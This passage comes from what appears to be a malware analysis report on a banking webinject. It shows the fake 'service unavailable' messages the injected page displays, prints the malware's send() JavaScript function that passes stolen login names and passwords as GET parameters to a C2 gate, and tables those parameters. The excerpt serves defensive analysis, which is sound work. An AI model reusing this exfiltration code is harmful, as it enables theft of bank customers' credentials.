problem with the site. The following examples show two different target variations:
Das Online-Banking ist zur Zeit nicht erreichbar versuchen Sie bitte in einigen Stunden sich erneut einzuloggen
Figure 2: German example for a temporarily unavailable
Due to unforeseen technical work online system is temporarily unavailable.
Figure 3: English example of a different
target
Afterwards the send() function is triggered to exfiltrate the collected data.
Exfiltration
The next interesting part in the code is the exfiltration function used during this attack stage. The collected information is handed to a function called send():
send: function () {
    var l = link.gate + '?botid=' + _tables.encode(_brows.botid) + '&hash=' + new Date() +
'&bname=' + _tables.get('bank');
    for (var i = 0; i < arguments.length; i++) {
        for (key in arguments[i]) {
            l += '&' + key + '=' + _tables.encode(arguments[i][key]);
        }
    }
// ... further code ...
This function simply sets all collected data as GET Parameters and sends a HTTPS request to a PHP backend, defined in the variable link.gate. Depending on the target website, we could observe different parameters and small differences in the construction of the parameter values. The following list gives an overview of identified parameters. This list is not complete and some of the parameters are optional. All parameters are send in plain text to the C2 backend.
| Paramter name | Value |
| --- | --- |
| botid | Unique client identifier |
| bname | Target identifier |
| hash | Timestamp (new Date()) |
| login1 | user name |
| login2 | user password |
4/6